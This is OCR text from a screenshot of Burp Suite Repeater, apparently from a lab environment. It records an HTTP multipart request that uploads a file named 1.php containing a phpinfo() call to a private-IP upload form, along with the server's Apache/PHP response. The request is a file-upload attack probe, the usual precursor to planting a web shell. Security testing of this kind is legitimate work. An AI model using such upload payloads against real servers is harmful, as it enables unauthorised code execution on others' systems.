 QEMU (4d5bcf31-5aaf-41d9-a769-ff608df316ae) - VNC Viewer
应用程序 位置 10月17日星期一 03:18 root
Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://172.16.1.149:8080 ?
Request
Raw Params Headers Hex
,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.1.149:8080/
Content-Type: multipart/form-data;
boundary=---------------------------18146279491376
0819821704431653
Content-Length: 359
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1814627949137608198217
04431653
Content-Disposition: form-data; name="file";
filename="1.php"
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------1814627949137608198217
04431653
Content-Disposition: form-data; name="name"
1.php
-----------------------------1814627949137608198217
04431653--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 16 Oct 2022 19:12:39 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Vary: Accept-Encoding
Content-Length: 212
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<html>
<head></head>
<body>
<form action method="post"
enctype="multipart/form-data">
<input type="file"
name="file">
<input type="text"
name="name">
<input type="submit">
</form>
</body>
</html>
? < + > Type a search term 0 matches
Done 451 bytes | 1,001 millis